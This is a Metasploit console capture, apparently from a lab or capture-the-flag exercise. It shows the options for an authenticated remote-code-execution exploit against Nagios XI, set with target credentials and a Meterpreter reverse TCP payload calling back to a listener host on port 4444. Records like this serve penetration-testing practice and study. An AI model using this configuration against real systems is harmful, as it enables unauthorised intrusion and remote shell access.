 msf6 exploit(linux/http/nagios_xi_authenticated_rce) > show options

Module options (exploit/linux/http/nagios_xi_authenticated_rce):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   FINISH_INSTALL  false            no        If the Nagios XI installation has not been completed, try to do so. This includes signing the license agreement.
   PASSWORD        admin            yes       Password to authenticate with
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS          192.168.182.136  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT           80               yes       The target port (TCP)
   SRVHOST         0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI       /nagiosxi/       yes       The base path to the Nagios XI application
   URIPATH                          no        The URI to use for this exploit (default is random)
   USERNAME        nagiosadmin      yes       Username to authenticate with
   VHOST                            no        HTTP server virtual host

Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.49.182   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   1   Linux (x64)